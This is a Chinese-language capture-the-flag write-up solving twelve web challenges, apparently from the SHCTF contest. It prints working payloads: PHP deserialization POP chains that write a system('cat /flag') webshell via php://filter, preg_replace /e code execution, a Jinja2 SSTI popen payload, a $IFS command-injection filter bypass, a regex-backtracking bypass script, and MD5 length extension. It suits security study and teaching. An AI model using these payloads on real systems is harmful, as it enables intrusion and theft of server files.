1.ezphp

看一眼,你大爷,啥玩意都给我过滤完了。

还好下面有preg_replace()/e,会把replacement当作php语句执行

传参pattern=.*, .*表示任意字符,code={${phpinfo()}} ,为什么这样写,因为,'print_r("\\1")',如果直接传phpinfo(),会被当作字符串对待,而php中{}里面的变量会被解析,这样就能执行phpinfo(),本来一直尝试文件读取,结果flag就在phpinfo里面。

2.sseerriiaalliizzee

用伪协议

php://filter/string.strip_tags|convert.base64-decode/resource=6.php

<?php @eval(system('cat /flag'));?>进行 base64编码然后拼接到后面

payload:

<?php

class Start{

public $barking;

public function __toString(){

return $this->barking->dosomething();

}

}

class CTF{

public $part1="php://filter/string.strip_tags|convert.base64-decode/resource=6.php";

public $part2='IDw/cGhwIEBldmFsKHN5c3RlbSgnY2F0IC9mbGFnJykpOz8+';

public function dosomething(){

$useless = '<?php die("+Genshin Impact Start!+");?>';

$useful= $useless. $this->part2;

file_put_contents($this-> part1,$useful);

}

}

class Flag{

public function dosomething(){

include('./flag.php');

return "barking for fun!";

}

}

$a=new Start;

$a->barking=new CTF;

echo serialize($a);3.md5的事就拜托了





这题考的是md5长度拓展攻击。

parse_url()函数:是 PHP 内置函数之一,用于解析 URL 字符串,将其拆分为不同的组成部分,可以获取协议、主机名、端口号、路径、查询参数等信息。

构造SHCTF,让回显flag的md5值

SHCTF=host://SHCTF:pass@user/path?args=value#anch

md5值为 c3ef7d5c6edf7d0495b0d8b92fe3241a

然后构造length输出flag 长度,用小数绕过intval

长度为42,下面是关键部分

把$num urldecode之后拼接在flag后面md5加密,然后要与POST的SHCTF相等

这里考察md5长度拓展攻击,用工具



获得flag flag{f92d1d13-0947-4212-bf78-269c400606a0}

4.babyrce

简单的绕过正则匹配,\拼接,$IFS绕过空格

payload:rce=ca\t$IFS/f\lag

5.ezphp

num不能有数字但是得通过intval(),这里用数组绕过?num[]=1

下面一个绕过,需要code里面有SHCTF,但是SHCTF前面又不能有东西,这里用回溯绕过

脚本

import requests

data={"c_ode":'2023'*260000+'SHCTF'}

url='http://112.6.51.212:30302/?num[]=1'

res=requests.post(url=url,data=data,allow_redirects=False)

print(res.text)





6.ez_serialize

简单的反序列化pop链

_wakeup->_tostring->__get->invoke

payload:

$a=new B;

$a->q=new C;

$a->q->z=new D;

$a->q->z->p=new A;

$a->q->z->p->var_1='php://filter/read=convert.base64-encode/resource=flag.php';

echo serialize($a);



7.登录就给flag

用bp爆破一下就得到密码password,直接登录



8.生成你的邀请函吧

用postman发送json请求



9.serialize

正常的pop链,注意一下php序列化里面的指针用法,把$gao的地址写到$a上

__wakeup->__get->__tostring

注意序列化字符串不能以O:开头,所以我们序列化的时候转化成数组再序列化就可以绕过了

payload:

<?php

class misca{

public $gao;

public $fei;

public $a;

}

class musca{

public $ding;

public $dong;

}

class milaoshu{

public $v;

}

$a=new musca;

$a->ding=new misca;

$a->ding->a='aa';

$a->ding->gao=&$a->ding->a;

$a->ding->fei=new milaoshu;

$a->ding->fei->v='php://filter/read=convert.base64-encode/resource=flag.php';

echo serialize(array($a));





10.no_wake_up

依然是反序列化,目的绕过__wakeup。

属性个数与实际属性个数不同就会绕过__wakeup。

payload

<?php

class flag{

public $username='admin';

public $code='php://filter/read=convert.base64-encode/resource=flag.php';

public function __wakeup(){

$this->username = "guest";

}

public function __destruct(){

if($this->username = "admin"){

include($this->code);

}

}

}

$a=new flag;

echo serialize($a);

序列化得到

O:4:"flag":2:{s:8:"username";s:5:"admin";s:4:"code";s:57:"php://filter/read=convert.base64-encode/resource=flag.php";}

把2改为3得到flag



11.ez_ssti

ssti注入,hello后面应该跟的是名字,盲猜参数名是name

很成功,开始构造语句

payload:

?name={{%27%27.__class__.__base__.__subclasses__()[132].__init__.__globals__[%27popen%27](%27cat /flag%27).read()}}

没有任何过滤





12.EasyCMS

后台扫描得到登录地址/admin/admin.php

默认用户名admin 密码tao

这里存在任意文件读取漏洞,可以读取到根目录的flag文件